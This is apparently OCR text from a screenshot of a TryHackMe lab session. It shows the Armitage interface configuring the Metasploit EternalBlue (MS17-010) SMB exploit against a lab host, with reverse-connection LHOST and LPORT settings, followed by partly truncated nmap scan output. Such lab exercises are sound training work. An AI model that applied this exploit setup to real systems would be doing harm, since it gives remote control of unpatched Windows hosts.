 Applications Places System $_ Tue 8 Mar, 18:42 AttackBox IP:10.10.3.209
Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
windows
smb
ms17_010_eternalblue
10.10.13.105
Attack 10.10.13.105
MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
This module is a port of the Equation Group ETERNALBLUE exploit, part of the FuzzBunch
toolkit released by Shadow Brokers. There is a buffer overflow memmove operation in
Srv!SrvOs2FeaToNt. The size is calculated in Srv!SrvOs2FeaListSizeToNt, with
Option Value
LHOST 10.10.3.209
LPORT 28640
RHOSTS + 10.10.13.105
RPORT 445
SMBDomain .
Targets: 0 => Windows 7 and Server 2008 R2 (x64) All Service Packs
Use a reverse connection
Show advanced options
Launch
Eternal Blue
Event Log X Scan X
msf5 > db_nmap --min-h
[*] Nmap: Starting Nma
[*] Nmap: Nmap scan re
[*] Nmap: Host is up (
[*] Nmap: Not shown: 9
[*] Nmap: PORT ST
[*] Nmap: 135/tcp op
[*] Nmap: 139/tcp open netbios-ssn
[*] Nmap: 445/tcp open microsoft-ds
[*] Nmap: 49152/tcp open unknown
[*] Nmap: 49153/tcp open unknown
[*] Nmap: 49154/tcp open unknown
[*] Nmap: MAC Address: 02:A2:90:CC:85:CD (Unknown)
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 3.16 seconds
msf5 >
THM AttackBox 1h 50m 34s